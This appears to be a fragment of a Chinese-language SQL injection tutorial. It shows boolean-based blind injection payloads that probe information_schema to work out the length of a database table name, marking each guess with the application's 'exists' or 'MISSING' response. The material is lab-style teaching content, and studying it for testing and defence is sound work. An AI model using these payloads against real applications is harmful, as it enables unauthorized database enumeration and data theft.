 1' and length((select table_name from information_schema.tables where
table_schema=database() limit 0,1))>10;#      MISSING
1' and length((select table_name from information_schema.tables where
table_schema=database() limit 0,1))>5;#      exists
1' and length((select table_name from information_schema.tables where
table_schema=database() limit 0,1))>8;#      exists
1' and length((select table_name from information_schema.tables where
table_schema=database() limit 0,1))=9;#      exists
也可以写成：
1' and (select length(table_name)=9 from information_schema.tables where
table_schema = database() limit 0,1);#                    exists
马哥教
育